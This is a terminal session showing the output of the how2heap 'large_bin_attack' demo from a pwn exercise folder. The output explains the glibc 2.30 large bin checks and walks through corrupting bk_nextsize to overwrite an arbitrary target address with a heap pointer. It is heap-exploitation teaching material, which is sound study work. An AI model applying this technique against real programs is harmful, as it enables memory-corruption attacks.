 cataloc@ubuntu:~/WorkStation/PwnExercise/how2heap$ ./large_bin_attack
Since glibc2.30, two new checks have been enforced on large bin chunk insertion
Check 1 :
>    if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd))
>        malloc_printerr ("malloc(): largebin double linked list corrupted (nextsize)");
Check 2 :
>    if (bck->fd != fwd)
>        malloc_printerr ("malloc(): largebin double linked list corrupted (bk)");
This prevents the traditional large bin attack
However, there is still one possible path to trigger large bin attack. The PoC is shown below :
====================================================================
Here is the target we want to overwrite (0x7ffec4c95340) : 0
First, we allocate a large chunk [p1] (0x555f43cc0290)
And another chunk to prevent consolidate
We also allocate a second large chunk [p2]  (0x555f43cc06e0).
This chunk should be smaller than [p1] and belong to the same large bin.
Once again, allocate a guard chunk to prevent consolidate
Free the larger of the two --> [p1] (0x555f43cc0290)
Allocate a chunk larger than [p1] to insert [p1] into large bin
Free the smaller of the two --> [p2] (0x555f43cc06e0)
At this point, we have one chunk in large bin [p1] (0x555f43cc0290),
               and one chunk in unsorted bin [p2] (0x555f43cc06e0)
Now modify the p1->bk_nextsize to [target-0x20] (0x7ffec4c95320)
Finally, allocate another chunk larger than [p2] (0x555f43cc06e0) to place [p2] (0x555f43cc06e0) into large bin
Since glibc does not check chunk->bk_nextsize if the new inserted chunk is smaller than smallest,
  the modified p1->bk_nextsize does not trigger any error
Upon inserting [p2] (0x555f43cc06e0) into largebin, [p1](0x555f43cc0290)->bk_nextsize->fd->nexsize is overwritten to address of [p2] (0x555f43cc06e0)
In out case here, target is now overwritten to address of [p2] (0x555f43cc06e0), [target] (0x555f43cc06e0)
Target (0x7ffec4c95340) : 0x555f43cc06e0
====================================================================
cataloc@ubuntu:~/WorkStation/PwnExercise/how2heap$